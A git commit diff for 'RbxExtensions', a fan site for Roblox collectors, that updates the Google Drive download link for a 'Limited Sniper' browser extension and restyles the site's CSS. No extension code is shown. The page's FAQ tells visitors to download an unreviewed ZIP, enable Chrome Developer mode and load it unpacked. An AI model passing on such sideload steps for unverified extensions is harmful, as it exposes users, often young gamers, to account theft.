@media(max-width:420px){.hero{padding-top:51px}.hero h1{font-size:clamp(48px,12.5vw,60px);letter-spacing:-.065em}.pill{font-size:6px;letter-spacing:1.3px;padding:7px 10px}.hero-description{font-size:12px;max-width:320px}.desktop-break{display:none}.hero-actions .button{padding-inline:14px;font-size:10px;gap:8px;min-height:48px;border-radius:10px}.hero-facts>div{padding-inline:17px}.hero-facts b{font-size:11px}.hero-facts span{font-size:5px;letter-spacing:.8px}.section-heading h2{font-size:29px}.extension-card{display:block}.card-art{height:170px;min-height:0}.extension-symbol{width:70px;height:70px}.card-body{padding:23px}.card-body>p{font-size:13px}.key-one{left:26%;top:25px}.key-two{right:23%;bottom:20px}.gallery figcaption{font-size:12px}.brand{font-size:12px}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation:none!important;transition:none!important}.aurora{will-change:auto}}


==== commit ca5be4c5: "Update Limited Sniper direct download to new Drive file" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
 <main id="main">
 <section class="hero wrap" id="home"><p class="eyebrow"><span class="status-dot"></span> BUILT FOR ROBLOX COLLECTORS</p><h1>Your next grail.<br><span>One extension away.</span></h1><p class="hero-description">Better tools for your Roblox browser.<br>Discover extensions built around the things you collect.</p><div class="hero-actions"><a class="button primary" href="#extensions">Explore Extensions <span>↗</span></a><a class="button secondary" href="#about">Get to know us</a></div><div class="collector-line"><span></span> FOR THE COLLECTORS. FOR THE COLLECTION. <span></span></div><a href="#extensions" class="scroll-cue" aria-label="See extensions">↓</a></section>
 <section class="section wrap" id="extensions" aria-labelledby="extensions-title"><div class="section-heading"><div><p class="eyebrow">01 / EXTENSIONS</p><h2 id="extensions-title">Meet your next <span>upgrade.</span></h2></div><p>Built for your browser.<br>Made for your collection.</p></div>
-<article class="featured"><div class="featured-image"><img src="assets/limited-sniper.svg" width="1674" height="940" alt="Neon green Roblox limited sniping artwork with a fedora, smiling face, Robux, and collectible accessories"><span class="image-label">LIMITED SNIPER</span></div><div class="featured-content"><div class="product-meta"><span class="product-icon" aria-hidden="true">⌖</span><span class="eyebrow">FEATURED EXTENSION</span></div><h3>Limited <span>Sniper.</span></h3><p>A dedicated browser extension for Roblox limited collectors. Add Limited Sniper to your setup and discover your next grail.</p><div class="tags"><span>Roblox Limiteds</span><span>Browser Extension</span></div><a class="button primary download-link" href="https://drive.google.com/uc?export=download&amp;id=1oDjQvJXDDlsJO69dSny6aHFaxiRIT_fK">Download Extension <span aria-hidden="true">↓</span></a><p class="download-note">Download hosted on Google Drive. Google may show a confirmation before downloading.</p></div></article>
+<article class="featured"><div class="featured-image"><img src="assets/limited-sniper.svg" width="1674" height="940" alt="Neon green Roblox limited sniping artwork with a fedora, smiling face, Robux, and collectible accessories"><span class="image-label">LIMITED SNIPER</span></div><div class="featured-content"><div class="product-meta"><span class="product-icon" aria-hidden="true">⌖</span><span class="eyebrow">FEATURED EXTENSION</span></div><h3>Limited <span>Sniper.</span></h3><p>A dedicated browser extension for Roblox limited collectors. Add Limited Sniper to your setup and discover your next grail.</p><div class="tags"><span>Roblox Limiteds</span><span>Browser Extension</span></div><a class="button primary download-link" href="https://drive.google.com/uc?export=download&amp;id=15qb57TeRFnZFZu7ivP8CsaFLzAsmJjdL">Download Extension <span aria-hidden="true">↓</span></a><p class="download-note">Download hosted on Google Drive. Google may show a confirmation before downloading.</p></div></article>
 <div class="collection-strip"><span>THE COLLECTOR'S ROTATION</span><div><img src="assets/sshf.svg" width="64" height="64" alt="Super Super Happy Face"><b>SSHF</b></div><div><img src="assets/valkyrie.svg" width="64" height="64" alt="Valkyrie Helm"><b>Valkyrie</b></div><div><img src="assets/fedora.svg" width="64" height="64" alt="Classic Roblox Fedora"><b>Classic Fedora</b></div><div><img src="assets/sparkle-fedora.svg" width="64" height="64" alt="Sparkle Time Fedora"><b>Sparkle Time</b></div></div></section>
 <section class="section wrap about-section" id="about" aria-labelledby="about-title"><div><p class="eyebrow">02 / ABOUT US</p><h2 id="about-title">For people who<br><span>love the hunt.</span></h2><p>RbxExtensions brings Roblox browser tools together in one place. A simple home for collectors to discover extensions and build a setup that feels their own.</p><a class="text-link" href="#extensions">Find your extension ↗</a></div><div class="about-panel"><span class="eyebrow">A FEW THINGS TO KNOW</span><details open><summary>What is Limited Sniper?</summary><p>Limited Sniper is the featured Roblox browser extension available through the download above.</p></details><details><summary>How do I install it?</summary><p>Download the package from Google Drive and follow any included instructions. If it is a Chrome extension ZIP, extract it, open chrome://extensions, enable Developer mode, and choose Load unpacked. Select the folder containing manifest.json.</p></details><details><summary>Is this an official Roblox website?</summary><p>No. RbxExtensions is independent and is not affiliated with or endorsed by Roblox Corporation. Item images belong to their respective owners.</p></details></div></section>
 </main><footer class="wrap"><a class="brand" href="#home"><span class="brand-mark" aria-hidden="true">↗</span><span>RBX<span class="accent">EXTENSIONS</span></span></a><p>© <span id="year">2026</span> RbxExtensions. Independent of Roblox.</p><a href="#home">Back to top ↑</a></footer>
--- a/style.css
+++ b/style.css
@@ -1,14 +1,6 @@
-@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap');
-
-:root{color-scheme:dark;--bg:#050507;--panel:#0c0c10;--line:#232329;--text:#f8f8fa;--muted:#95959f;--purple:#9180ff}
-*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:110px}body{margin:0;background:var(--bg);color:var(--text);font-family:Inter,Arial,sans-serif;font-size:14px;line-height:1.7}a{color:inherit;text-decoration:none}button{font:inherit;cursor:pointer;color:inherit}a,button,summary{-webkit-tap-highlight-color:transparent}a:focus-visible,button:focus-visible,summary:focus-visible{outline:2px solid #aa9dff;outline-offset:6px}button[hidden],[hidden]{display:none!important}h1,h2,h3,p,figure{margin:0}h1,h2,h3{line-height:1.1;letter-spacing:-.055em}::selection{background:#7964ff;color:white}.wrap{width:min(1200px,calc(100% - 60px));margin-inline:auto}.purple{color:var(--purple)}.skip-link{position:fixed;left:20px;top:10px;z-index:100;background:white;color:black;padding:10px 20px;transform:translateY(-180%)}.skip-link:focus{transform:none}
-/* Slow, decorative motion stays behind the content and never captures input. */
-.background{position:fixed;inset:0;z-index:-1;overflow:hidden;pointer-events:none;background:#050507;isolation:isolate}.grid{position:absolute;inset:-60px;background-image:linear-gradient(#ffffff04 1px,transparent 1px),linear-gradient(90deg,#ffffff04 1px,transparent 1px);background-size:55px 55px;mask-image:linear-gradient(black,black 65%,transparent);animation:grid-drift 28s linear infinite}.aurora{position:absolute;width:65vw;height:65vw;max-width:1000px;max-height:1000px;border-radius:50%;filter:blur(65px);opacity:.15;will-change:transform;background:radial-gradient(ellipse,#5036d5,transparent 65%);animation:aurora-drift 20s ease-in-out infinite alternate}.aurora-one{right:-35%;top:15%}.aurora-two{background:radial-gradient(ellipse,#2449a4,transparent 65%);left:-30%;bottom:-65%;animation-delay:-10s;animation-duration:26s}.stars{position:absolute;inset:0;background-image:radial-gradient(circle at 13% 25%,#ffffff70 0 1px,transparent 1.5px),radial-gradient(circle at 78% 43%,#aaa3ff70 0 1px,transparent 1.5px),radial-gradient(circle at 31% 84%,#ffffff50 0 1px,transparent 1.5px),radial-gradient(circle at 87% 89%,#ffffff40 0 1px,transparent 1.5px);background-size:630px 510px;opacity:.45;animation:stars-breathe 7s ease-in-out infinite alternate}.floating-square{position:absolute;width:38px;height:38px;border:9px solid #8c7eff15;transform:rotate(25deg);animation:square-float 18s ease-in-out infinite alternate}.square-one{left:9%;top:35%}.square-two{right:10%;top:70%;width:25px;height:25px;border-width:6px;animation-delay:-9s}.square-three{right:17%;top:20%;width:15px;height:15px;border-width:4px;animation-duration:25s}
-@keyframes grid-drift{to{transform:translateY(55px)}}@keyframes aurora-drift{to{transform:translate(-12%,18%) scale(1.2);opacity:.24}}@keyframes stars-breathe{to{opacity:.15;transform:translateY(-12px)}}@keyframes square-float{to{transform:translateY(-65px) rotate(100deg)}}
-.header{position:sticky;top:6px;z-index:30;display:flex;align-items:center;justify-content:space-between;gap:24px;min-height:73px;padding:14px 18px;border:1px solid #242427;border-radius:21px;background:#060607ed;backdrop-filter:blur(16px);margin-top:6px}.brand{display:inline-flex;align-items:center;gap:12px;font-weight:800;font-size:14px;letter-spacing:-.5px;white-space:nowrap}.brand-icon{width:40px;height:40px;display:grid;place-items:center;background:white;color:#0a0a0b;border-radius:11px;font-size:14px;font-weight:900}.header nav{display:flex;gap:37px;color:#929298;font-size:12px;font-weight:600}.header nav a:hover{color:white}.button{display:inline-flex;align-items:center;justify-content:center;gap:13px;border-radius:12px;font-size:12px;font-weight:700;transition:transform .2s,background .2s,border-color .2s}.button:hover{transform:translateY(-2px)}.nav-cta{background:#fff;color:#08080a;padding:9px 18px;min-height:40px}.nav-cta span{font-size:18px;line-height:1}.menu-toggle{display:none}.hero{padding:86px 0 32px;text-align:center;min-height:calc(100svh - 80px);display:flex;flex-direction:column;align-items:center;justify-content:center}.eyebrow{font-size:9px;letter-spacing:2.2px;color:#a0a0ac;font-weight:500}.pill{display:inline-flex;align-items:center;gap:9px;border:1px solid #26262b;border-radius:40px;padding:7px 13px;background:#0c0c0f99;font-size:8px;letter-spacing:1.7px}.status-dot{width:6px;height:6px;background:#60eea2;border-radius:50%;box-shadow:0 0 12px #60eea255}.hero h1{font-size:clamp(62px,8.2vw,110px);font-weight:900;letter-spacing:-.065em;line-height:.91;margin:38px 0}.hero h1>span{background:linear-gradient(100deg,#796cff,#a46bff);background-clip:text;-webkit-background-clip:text;color:transparent}.hero-description{font-size:16px;color:#91919b;line-height:1.8}.hero-actions{display:flex;justify-content:center;gap:12px;margin-top:37px}.hero-actions .button{min-height:54px;padding:0 25px}.primary{background:white;color:#09090c}.primary:hover{background:#e9e5ff}.primary>span{font-size:22px;line-height:1}.secondary{background:#10101470;border:1px solid #2b2b33;color:#f6f6f8}.secondary:hover{border-color:#777081;background:#19171f}.hero-facts{display:flex;align-items:center;justify-content:center;gap:0;margin-top:65px}.hero-facts>div{padding:0 35px;min-width:150px;position:relative}.hero-facts>div+div:before{content:'';position:absolute;left:0;top:6px;height:30px;border-left:1px solid #27272f}.hero-facts b{font-size:14px;display:block;font-weight:800}.hero-facts span{display:block;font-size:8px;letter-spacing:1.5px;color:#73737e;margin-top:3px}.scroll-cue{margin-top:30px;font-size:20px;color:#5f5d6d;line-height:1}.scroll-cue:hover{color:var(--purple)}.section{padding:95px 0}.section-heading{text-align:center;max-width:680px;margin:0 auto 40px}.section-heading h2{font-size:clamp(31px,4vw,45px);font-weight:800;margin:17px 0}.section-heading h2 span,.about-section h2 span{color:var(--purple)}.section-heading>p:last-child{font-size:14px;color:var(--muted)}.extension-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.extension-card{background:#0b0b10db;border:1px solid #26252f;border-radius:17px;overflow:hidden;transition:transform .25s,border-color .25s}.extension-card:hover{transform:translateY(-5px);border-color:#62577f}.card-art{height:200px;position:relative;overflow:hidden;display:grid;place-items:center;isolation:isolate}.art-interface{background:radial-gradient(ellipse at 50% 100%,#5742ad55,transparent 75%),#11101b}.art-theme{background:radial-gradient(ellipse at 50% 100%,#8445aa55,transparent 75%),#15101b}.art-tools{background:radial-gradient(ellipse at 50% 100%,#345ca855,transparent 75%),#0e121b}.extension-symbol{display:grid;place-items:center;position:relative;width:78px;height:78px;border-radius:20px;font-size:38px;font-weight:800;color:#d9d3ff;background:linear-gradient(140deg,#ffffff12,#ffffff03);border:1px solid #b5a4ff33;box-shadow:0 18px 50px #0004;transform:rotate(-10deg)}.extension-symbol>span{position:absolute;font-size:18px;top:8px;right:9px}.art-theme .extension-symbol{font-size:56px;transform:rotate(8deg)}.art-tools .extension-symbol{color:#bfdaff;transform:rotate(-5deg)}.art-grid{position:absolute;inset:0;z-index:-1;background-image:linear-gradient(#b8a1ff08 1px,transparent 1px),linear-gradient(90deg,#b8a1ff08 1px,transparent 1px);background-size:25px 25px;mask-image:radial-gradient(ellipse,black,transparent 75%)}.color-orbit{position:absolute;width:185px;height:110px;border:1px solid #bd87ff24;border-radius:50%;transform:rotate(-25deg);z-index:-1}.color-orbit:before,.color-orbit:after{content:'';width:9px;height:9px;border-radius:50%;position:absolute;top:19px;left:12px;background:#a477ee;box-shadow:0 0 20px #a477ee55}.color-orbit:after{top:auto;left:auto;bottom:11px;right:24px;background:#f094c0}.tool-key{position:absolute;border:1px solid #759ac233;border-radius:9px;padding:3px 13px;color:#90acd3;background:#182132;font-size:20px}.key-one{top:35px;left:23%;transform:rotate(-15deg)}.key-two{right:18%;bottom:25px;transform:rotate(10deg)}.card-body{padding:27px}.category{font-size:8px;color:#9a8fc8;letter-spacing:1.5px}.card-body h3{font-size:22px;letter-spacing:-.7px;margin-top:10px}.card-body>p{font-size:13px;color:var(--muted);margin-top:15px;line-height:1.8;min-height:70px}.card-bottom{border-top:1px solid #24232e;margin-top:23px;padding-top:19px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:11px}.release-status{color:#b0a4d2;background:#8b74d810;border:1px solid #9d88dc26;border-radius:5px;padding:3px 8px;font-size:9px}.card-bottom a{color:#c7c4d3}.card-bottom a:hover{color:white}.card-bottom a span{margin-left:7px;color:var(--purple)}.gallery-section{padding-top:35px}.gallery{display:grid;grid-template-columns:1.4fr 1fr;gap:20px}.gallery figure{position:relative;overflow:hidden;border-radius:17px;border:1px solid #292733;min-height:320px;background:#111019}.gallery img{display:block;width:100%;height:100%;position:absolute;inset:0;object-fit:cover;transition:transform .5s;filter:saturate(.8) brightness(.85)}.gallery figure:hover img{transform:scale(1.035);filter:saturate(1) brightness(.95)}.gallery figcaption{position:absolute;inset:auto 0 0;padding:52px 25px 23px;font-size:16px;font-weight:700;background:linear-gradient(transparent,#040408e6)}.gallery-side img{object-position:center}.image-credit{font-size:9px;line-height:1.8;color:#777481;text-align:center;margin-top:17px}.image-credit a{text-decoration:underline;text-underline-offset:3px}.image-credit a:hover{color:#c9bded}.about-section{display:grid;grid-template-columns:1fr 1fr;gap:90px;border-top:1px solid #24222d;padding-block:70px}.about-section h2{font-size:39px;font-weight:800;margin:19px 0}.about-section>div>p:last-child{max-width:400px;color:var(--muted);font-size:13px;line-height:1.9}.faq details{border-bottom:1px solid #282530}.faq summary{padding:20px 25px 20px 0;font-weight:600;font-size:12px;cursor:pointer;list-style:none;position:relative}.faq summary::-webkit-details-marker{display:none}.faq summary:after{content:'+';position:absolute;right:3px;top:15px;color:var(--purple);font-size:21px;font-weight:400}.faq details[open] summary:after{content:'−'}.faq p{font-size:12px;color:var(--muted);padding:0 20px 20px 0;line-height:1.9}footer{display:flex;justify-content:space-between;align-items:center;gap:25px;border-top:1px solid #24222d;padding-block:30px 40px}footer .brand{font-size:12px;gap:9px}footer .brand-icon{width:30px;height:30px;font-size:11px;border-radius:8px}footer p,footer>a:last-child{font-size:9px;color:var(--muted)}footer>a:last-child:hover{color:white}
-@media(min-width:1500px){.hero{max-height:1050px;min-height:850px}.hero h1{font-size:122px}}
-@media(max-width:1000px){.header nav{gap:22px}.hero{padding-top:65px}.hero h1{font-size:91px}.card-body{padding:22px}.card-body h3{font-size:20px}.card-art{height:180px}.gallery figure{min-height:280px}.about-section{gap:50px}.tool-key{padding:1px 8px}.key-one{left:12%}.key-two{right:12%}}
-@media(max-width:760px){.wrap{width:calc(100% - 32px)}.header{min-height:66px;border-radius:16px;padding:12px 15px;gap:12px;flex-wrap:wrap}.brand{font-size:13px;gap:9px}.brand-icon{width:34px;height:34px;border-radius:9px}.header nav{width:100%;justify-content:center;flex-wrap:wrap;gap:25px;padding:10px 0 3px;font-size:11px;order:4}.header:has(.menu-toggle:not([hidden])) nav{display:none}.header nav.is-open{display:flex!important}.menu-toggle{display:inline-flex;align-items:center;gap:9px;background:transparent;border:1px solid #2a2832;padding:7px 10px;border-radius:8px;font-size:10px;margin-left:auto}.nav-cta{display:none}.hero{padding-top:68px;padding-bottom:30px;min-height:calc(100svh - 80px)}.hero h1{font-size:clamp(60px,12.2vw,90px);margin:32px 0;line-height:.95}.hero-description{font-size:14px;max-width:420px;padding:0 12px}.hero-actions{margin-top:30px;gap:10px}.hero-actions .button{padding:0 19px;min-height:51px;font-size:11px}.hero-facts{margin-top:50px}.hero-facts>div{padding:0 21px;min-width:0}.hero-facts b{font-size:12px}.hero-facts span{font-size:6px;letter-spacing:1px}.scroll-cue{margin-top:32px}.section{padding-block:65px}.section-heading{margin-bottom:30px}.section-heading h2{font-size:34px}.section-heading>p:last-child{font-size:12px}.extension-grid{grid-template-columns:1fr;gap:17px;max-width:540px;margin:auto}.extension-card{display:grid;grid-template-columns:140px 1fr}.card-art{height:100%;min-height:235px}.extension-symbol{width:64px;height:64px;font-size:32px;border-radius:17px}.art-theme .extension-symbol{font-size:46px}.color-orbit{width:140px;height:90px}.tool-key{font-size:15px}.key-one{top:30px;left:12px}.key-two{bottom:30px;right:12px}.card-body{padding:23px}.card-body>p{min-height:0;font-size:12px}.card-body h3{font-size:21px}.card-bottom{margin-top:18px;padding-top:15px}.gallery-section{padding-top:20px}.gallery{grid-template-columns:1fr;gap:17px}.gallery figure{min-height:0;aspect-ratio:16/9}.gallery figcaption{font-size:14px;padding:45px 20px 18px}.image-credit{font-size:8px;max-width:460px;margin:15px auto 0}.about-section{grid-template-columns:1fr;gap:24px;padding-block:50px}.about-section h2{font-size:34px}.about-section>div>p:last-child{max-width:500px}.faq summary{font-size:12px}footer{flex-wrap:wrap;gap:20px}footer p{order:3;width:100%;font-size:8px}footer>a:last-child{margin-left:auto}.aurora{width:110vw;height:110vw;opacity:.16}.aurora-one{right:-65%;top:20%}.aurora-two{left:-55%;bottom:-25%}.square-one{left:5%;top:30%}.square-two{right:5%;top:75%}}
-@media(max-width:420px){.hero{padding-top:51px}.hero h1{font-size:clamp(48px,12.5vw,60px);letter-spacing:-.065em}.pill{font-size:6px;letter-spacing:1.3px;padding:7px 10px}.hero-description{font-size:12px;max-width:320px}.desktop-break{display:none}.hero-actions .button{padding-inline:14px;font-size:10px;gap:8px;min-height:48px;border-radius:10px}.hero-facts>div{padding-inline:17px}.hero-facts b{font-size:11px}.hero-facts span{font-size:5px;letter-spacing:.8px}.section-heading h2{font-size:29px}.extension-card{display:block}.card-art{height:170px;min-height:0}.extension-symbol{width:70px;height:70px}.card-body{padding:23px}.card-body>p{font-size:13px}.key-one{left:26%;top:25px}.key-two{right:23%;bottom:20px}.gallery figcaption{font-size:12px}.brand{font-size:12px}}
-@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation:none!important;transition:none!important}.aurora{will-change:auto}}
+@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Space+Grotesk:wght@400;500;600;700&display=swap');
+:root{color-scheme:dark;--bg:#07150f;--panel:#10261b;--line:#294d37;--text:#e6f2e9;--muted:#99b4a2;--accent:#80edac}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:105px}body{margin:0;color:var(--text);background:var(--bg);font:14px/1.8 'DM Sans',sans-serif}a{color:inherit;text-decoration:none}button{font:inherit;color:inherit;cursor:pointer}h1,h2,h3,p{margin:0}h1,h2,h3{font-family:'Space Grotesk',sans-serif;line-height:1.08;letter-spacing:-.05em}a:focus-visible,button:focus-visible,summary:focus-visible{outline:2px solid var(--accent);outline-offset:6px}[hidden]{display:none!important}.wrap{width:min(1160px,calc(100% - 64px));margin-inline:auto}.accent,h1>span,h2 span,h3 span{color:var(--accent)}.skip-link{position:fixed;z-index:100;top:10px;left:10px;background:var(--accent);color:var(--bg);padding:10px 20px;transform:translateY(-160%)}.skip-link:focus{transform:none}.ambient{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:-1;background:var(--bg)}.dots{position:absolute;inset:0;background-image:radial-gradient(#80edac25 1px,transparent 1px);background-size:28px 28px;mask-image:linear-gradient(black,transparent 95%)}.glow{position:absolute;width:1000px;height:1000px;background:radial-gradient(ellipse,#1b593a44,transparent 65%);left:calc(50% - 500px);top:-100px;animation:glow 20s ease-in-out infinite alternate}.limited{position:absolute;width:150px;height:150px;object-fit:contain;opacity:.22;filter:drop-shadow(0 0 22px #80edac2b);animation:float 14s ease-in-out infinite alternate;--angle:-18deg}.l1{left:3%;top:18%;width:170px;height:170px}.l2{right:3%;top:17%;animation-delay:-5s;--angle:15deg}.l3{left:7%;top:69%;animation-delay:-8s;--angle:-22deg}.l4{right:5%;top:68%;width:170px;height:170px;animation-delay:-3s;--angle:22deg}.l5{left:28%;top:91%;width:100px;height:100px;animation-delay:-12s}.l6{right:26%;top:-5%;width:100px;height:100px;opacity:.12;animation-delay:-7s}@keyframes float{from{transform:translateY(10px) rotate(var(--angle))}to{transform:translateY(-34px) rotate(calc(var(--angle) + 12deg))}}@keyframes glow{to{transform:translate(80px,90px);opacity:.5}}.header{position:sticky;top:12px;z-index:30;margin-top:16px;background:#0b1c14ed;backdrop-filter:blur(18px);border:1px solid var(--line);border-radius:14px;padding:16px 23px;display:flex;align-items:center;justify-content:space-between;gap:25px}.brand{display:inline-flex;align-items:center;gap:12px;white-space:nowrap;font-size:15px;font-weight:700;letter-spacing:.5px;line-height:1.4}.brand small{display:block;font-size:7px;letter-spacing:2.6px;color:#a3c0ad;margin-top:5px}.brand-mark{display:grid;place-items:center;width:36px;height:36px;border:1px solid #4b805c;background:#193c28;border-radius:10px;color:var(--accent);font-size:25px}.header nav{display:flex;gap:35px;font-size:12px;color:var(--muted)}.header nav a:hover{color:var(--accent)}.button{display:inline-flex;align-items:center;justify-content:center;gap:24px;border-radius:8px;padding:13px 23px;font-size:12px;font-weight:700;transition:transform .2s,background .2s}.button:hover{transform:translateY(-2px)}.button span{font-size:20px;line-height:1}.primary,.header-cta{background:var(--accent);color:#0b2114}.primary:hover,.header-cta:hover{background:#a3ffc6}.header-cta{padding:9px 17px;font-size:11px}.secondary{background:#15322280;border:1px solid var(--line)}.secondary:hover{background:#234b32}.menu-toggle{display:none}.hero{min-height:680px;padding:115px 0 40px;text-align:center;display:flex;flex-direction:column;align-items:center}.eyebrow{font-size:9px;font-weight:600;letter-spacing:2px;color:#a7c8b2;display:flex;align-items:center;gap:9px}.hero>.eyebrow{border:1px solid var(--line);border-radius:30px;padding:7px 13px;background:#10291c99}.status-dot{width:5px;height:5px;display:inline-block;border-radius:50%;background:var(--accent);box-shadow:0 0 14px #80edac66}.hero h1{font-size:clamp(42px,5.6vw,76px);font-weight:600;margin:30px 0 